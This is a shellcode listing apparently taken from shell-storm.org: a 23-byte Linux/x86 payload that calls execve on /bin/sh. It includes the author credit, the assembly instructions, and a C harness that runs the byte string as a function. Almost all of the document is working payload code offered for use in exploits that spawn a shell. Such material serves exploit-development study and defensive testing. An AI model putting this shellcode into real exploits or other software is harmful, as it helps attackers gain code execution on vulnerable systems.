 shell-storm.org/shellcode/files/shellcode-827.php
*****************************************************
*    Linux/x86 execve /bin/sh shellcode 23 bytes    *
*****************************************************
*             Author: Hamza Megahed                 *
*****************************************************
*             Twitter: @Hamza_Mega                  *
*****************************************************
*     blog: hamza-mega[dot]blogspot[dot]com         *
*****************************************************
*   E-mail: hamza[dot]megahed[at]gmail[dot]com      *
*****************************************************
xor    %eax,%eax
push   %eax
push   $0x68732f2f
push   $0x6e69622f
mov    %esp,%ebx
push   %eax
push   %ebx
mov    %esp,%ecx
mov    $0xb,%al
int    $0x80
********************************
#include <stdio.h>
#include <string.h>
char *shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";
int main(void)
{
fprintf(stdout,"Length: %d\n",strlen(shellcode));
(*(void(*)()) shellcode)();
return 0;
}